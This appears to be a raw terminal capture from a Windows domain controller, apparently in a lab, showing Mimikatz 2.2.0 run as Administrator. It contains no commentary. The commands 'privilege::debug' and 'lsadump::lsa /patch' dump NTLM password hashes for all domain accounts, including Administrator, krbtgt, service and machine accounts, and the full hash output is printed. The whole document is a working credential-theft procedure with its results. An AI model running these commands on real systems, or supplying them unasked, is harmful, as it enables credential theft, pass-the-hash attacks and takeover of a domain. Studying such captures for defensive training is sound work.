 PS C:\Users\Administrator\Downloads> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID : 0000044f (1103)
User : Machine1
LM :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID : 00000451 (1105)
User : Admin2
LM :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
RID : 00000452 (1106)
User : Machine2
LM :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
RID : 00000453 (1107)
User : SQLService
LM :
NTLM : f4ab68f27303bcb4024650d8fc5f973a
RID : 00000454 (1108)
User : POST
LM :
NTLM : c4b0e1b10c7ce2c4723b4e2407ef81a2
RID : 00000457 (1111)
User : sshd
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000003e8 (1000)
User : DOMAIN-CONTROLL$
LM :
NTLM : 2827e49927a4bf8781cc2439610c0df9
RID : 00000455 (1109)
User : DESKTOP-2$
LM :
NTLM : 3c2d4759eb9884d7a935fe71a8e0f54c
RID : 00000456 (1110)
User : DESKTOP-1$
LM :
NTLM : 7d33346eeb11a4f12a6c201faaa0d89a